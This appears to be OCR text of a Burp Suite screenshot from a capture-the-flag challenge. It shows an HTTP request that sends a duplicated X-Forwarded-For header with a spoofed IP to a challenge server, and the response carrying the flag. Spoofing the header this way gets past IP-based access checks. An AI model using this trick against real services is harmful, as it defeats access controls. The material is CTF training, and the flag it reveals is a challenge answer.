 Send Cancel < > Target: http://actually.proxed.duc.tf:30009
Request
Pretty Raw Hex \n
1 GET / HTTP/1.1
2 Host: actually.proxed.duc.tf:30009
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0)
Gecko/20100101 Firefox/115.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image
/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 X-Forwarded-For: 1.1.1.1
9 X-Forwarded-For: 31.33.33.7
10 Upgrade-Insecure-Requests: 1
11
12
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Connection: close
3 Content-Length: 52
4 Content-Type: text/plain; charset=utf-8
5 Date: Sun, 03 Sep 2023 12:54:49 GMT
6
7 DUCTF{y0ur_c0d3_15_n07_b3773r_7h4n_7h3_574nd4rd_l1b}